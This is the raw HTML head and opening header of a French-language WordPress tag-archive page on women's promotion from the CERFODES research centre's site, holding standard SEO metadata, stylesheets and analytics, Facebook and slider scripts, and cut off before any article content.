

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cerfodes.org/tag/promotion-des-femmes/
body_size: 22010
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://cerfodes.org/xmlrpc.php"/>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Promotion des femmes - Cerfodes</title>
	<link rel="canonical" href="https://cerfodes.org/tag/promotion-des-femmes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Promotion des femmes - Cerfodes" />
	<meta property="og:url" content="https://cerfodes.org/tag/promotion-des-femmes/" />
	<meta property="og:site_name" content="Cerfodes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cerfodes.org/tag/promotion-des-femmes/","url":"https://cerfodes.org/tag/promotion-des-femmes/","name":"Archives des Promotion des femmes - Cerfodes","isPartOf":{"@id":"https://cerfodes.org/#website"},"primaryImageOfPage":{"@id":"https://cerfodes.org/tag/promotion-des-femmes/#primaryimage"},"image":{"@id":"https://cerfodes.org/tag/promotion-des-femmes/#primaryimage"},"thumbnailUrl":"","inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cerfodes.org/tag/promotion-des-femmes/#primaryimage","url":"","contentUrl":"","width":960,"height":640,"caption":"PROMESSE-FP"},{"@type":"WebSite","@id":"https://cerfodes.org/#website","url":"https://cerfodes.org/","name":"Cerfodes","description":"Centre d’Etudes, de Recherches et de Formation pour le Développement Economique et Social","publisher":{"@id":"https://cerfodes.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cerfodes.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://cerfodes.org/#organization","name":"CERFODES","url":"https://cerfodes.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cerfodes.org/#/schema/logo/image/","url":"https://cerfodes.org/wp-content/uploads/2021/05/personnel-768x672-1.png","contentUrl":"https://cerfodes.org/wp-content/uploads/2021/05/personnel-768x672-1.png","width":768,"height":672,"caption":"CERFODES"},"image":{"@id":"https://cerfodes.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cerfodes/","https://www.linkedin.com/company/cerfodes/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cerfodes &raquo; Flux" href="https://cerfodes.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cerfodes &raquo; Flux des commentaires" href="https://cerfodes.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cerfodes &raquo; Flux de l’étiquette Promotion des femmes" href="https://cerfodes.org/tag/promotion-des-femmes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3Aregular%2Citalic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://cerfodes.org/wp-content/plugins/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://cerfodes.org/wp-content/themes/kallyas/style.css?ver=4.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://cerfodes.org/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://cerfodes.org/wp-content/themes/kallyas/css/template.min.css?ver=4.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://cerfodes.org/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='338-smart-layout.css-css' href='https://cerfodes.org/wp-content/uploads/zion-builder/cache/338-smart-layout.css?ver=9eae87fb57c1a5f89226a53832366e49' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://cerfodes.org/wp-content/themes/kallyas/css/print.css?ver=4.23.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//cerfodes.org/wp-content/uploads/zn_dynamic.css?ver=1757936988' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cerfodes.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cerfodes.org/wp-json/wp/v2/tags/544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cerfodes.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.161.0" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147397559-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', '');
</script>

  	<style>img#wpstats{display:none}</style>
				<meta name="theme-color"
				content="#398cbd">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cerfodes.org/wp-content/uploads/2021/04/cropped-Logo_Cerfodes_200x175-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cerfodes.org/wp-content/uploads/2021/04/cropped-Logo_Cerfodes_200x175-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cerfodes.org/wp-content/uploads/2021/04/cropped-Logo_Cerfodes_200x175-180x180.png" />
<meta name="msapplication-TileImage" content="https://cerfodes.org/wp-content/uploads/2021/04/cropped-Logo_Cerfodes_200x175-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V98ZDRXJM9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V98ZDRXJM9');
</script><link rel='stylesheet' id='rs-plugin-settings-css' href='//cerfodes.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body  class="archive tag tag-promotion-des-femmes tag-544 wp-theme-kallyas kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12 cta_button header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--relative nav-th--light sheader-sh--dark"  data-original-sticky-textscheme="sh--dark"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--custom  sh--dark">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<div class="sh-component kl-header-toptext kl-font-alt">Contact: (+226) 25 35 82 09/ 78 04 04 25/ 76 62 62 65</div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-half site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container hasInfoCard  logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://cerfodes.org/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://cerfodes.org/wp-content/uploads/2021/04/Logo_Cerfodes_100x88.png"  alt="Cerfodes" title="Centre d’Etudes, de Recherches et de Formation pour le Développement Economique et Social" /><img class="logo-img site-logo-img" src="https://cerfodes.org/wp-content/uploads/2021/04/Logo_Cerfodes_200x175.png"  alt="Cerfodes" title="Centre d’Etudes, de Recherches et de Formation pour le Développement Economique et Social" data-mobile-logo="https://cerfodes.org/wp-content/uploads/2021/04/Logo_Cerfodes_100x88.png" /></a></h3>			<!-- InfoCard -->
			
		<div id="infocard" class="logo-infocard">
			<div class="custom ">
				<div class="row">
					<div class="col-sm-5">
						<div class="infocard-wrapper text-center">
															<p><img src="https://cerfodes.org/wp-content/uploads/2021/04/Logo_Cerfodes_200x175.png" alt="Cerfodes"></p>
																						<p>Centre d’Etudes, de Recherches et de Formation pour le Développement Economique et Social (CERFODES)</p>													</div>
					</div>

					<div class="col-sm-7">
